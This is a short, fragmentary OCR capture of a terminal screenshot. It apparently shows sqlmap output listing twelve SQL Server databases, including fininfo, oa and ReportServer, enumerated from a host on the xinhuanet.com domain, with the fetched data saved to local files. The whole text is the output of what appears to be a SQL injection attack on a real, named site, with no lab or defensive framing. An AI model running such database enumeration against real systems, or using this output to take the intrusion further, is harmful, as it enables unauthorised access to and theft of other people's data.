 File Edit View Search Terminal Help
n
[05:15:22] [INFO] resumed: Port_XH
[05:15:22] [INFO] resumed: ReportServer
[05:15:22] [INFO] resumed: ReportServerTempDB
[05:15:22] [INFO] resumed: shuju
[05:15:22] [INFO] resumed: tempdb
[05:15:22] [INFO] resumed: xhs
available databases [12]:
[*] fininfo
[*] macro_data
[*] master
[*] model
[*] msdb
[*] oa
[*] Port_XH
[*] ReportServer
[*] ReportServerTempDB
[*] shuju
[*] tempdb
[*] xhs
[05:15:22] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/mi
.xinhuanet.com'